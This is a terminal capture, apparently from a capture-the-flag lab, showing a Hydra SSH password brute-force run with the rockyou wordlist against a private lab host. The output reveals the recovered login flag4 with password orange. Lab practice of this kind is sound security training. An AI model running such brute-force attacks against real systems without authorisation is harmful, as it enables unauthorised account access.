 ┌──(root㉿kali)-[/home/sweet]
└─# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.204.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-25 21:21:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.204.129:22/
[22][ssh] host: 192.168.204.129   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-25 21:22:03